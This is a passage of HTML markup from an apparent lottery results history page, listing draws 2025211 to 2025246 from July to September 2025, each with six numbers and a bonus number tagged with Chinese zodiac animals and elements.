								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025246</b> 期开奖结果</div>
						<div class="pt">2025年09月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025245</b> 期开奖结果</div>
						<div class="pt">2025年09月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025244</b> 期开奖结果</div>
						<div class="pt">2025年09月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025243</b> 期开奖结果</div>
						<div class="pt">2025年08月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025242</b> 期开奖结果</div>
						<div class="pt">2025年08月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025241</b> 期开奖结果</div>
						<div class="pt">2025年08月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025240</b> 期开奖结果</div>
						<div class="pt">2025年08月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025239</b> 期开奖结果</div>
						<div class="pt">2025年08月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025238</b> 期开奖结果</div>
						<div class="pt">2025年08月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025237</b> 期开奖结果</div>
						<div class="pt">2025年08月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025236</b> 期开奖结果</div>
						<div class="pt">2025年08月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025235</b> 期开奖结果</div>
						<div class="pt">2025年08月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025234</b> 期开奖结果</div>
						<div class="pt">2025年08月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025233</b> 期开奖结果</div>
						<div class="pt">2025年08月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025232</b> 期开奖结果</div>
						<div class="pt">2025年08月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025231</b> 期开奖结果</div>
						<div class="pt">2025年08月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025230</b> 期开奖结果</div>
						<div class="pt">2025年08月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025229</b> 期开奖结果</div>
						<div class="pt">2025年08月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025228</b> 期开奖结果</div>
						<div class="pt">2025年08月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025227</b> 期开奖结果</div>
						<div class="pt">2025年08月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025226</b> 期开奖结果</div>
						<div class="pt">2025年08月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025225</b> 期开奖结果</div>
						<div class="pt">2025年08月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025224</b> 期开奖结果</div>
						<div class="pt">2025年08月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025223</b> 期开奖结果</div>
						<div class="pt">2025年08月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025222</b> 期开奖结果</div>
						<div class="pt">2025年08月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025221</b> 期开奖结果</div>
						<div class="pt">2025年08月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025220</b> 期开奖结果</div>
						<div class="pt">2025年08月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025219</b> 期开奖结果</div>
						<div class="pt">2025年08月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025218</b> 期开奖结果</div>
						<div class="pt">2025年08月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025217</b> 期开奖结果</div>
						<div class="pt">2025年08月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025216</b> 期开奖结果</div>
						<div class="pt">2025年08月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025215</b> 期开奖结果</div>
						<div class="pt">2025年08月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025214</b> 期开奖结果</div>
						<div class="pt">2025年08月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025213</b> 期开奖结果</div>
						<div class="pt">2025年08月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025212</b> 期开奖结果</div>
						<div class="pt">2025年07月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025211</b> 期开奖结果</div>
						<div class="pt">2025年07月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
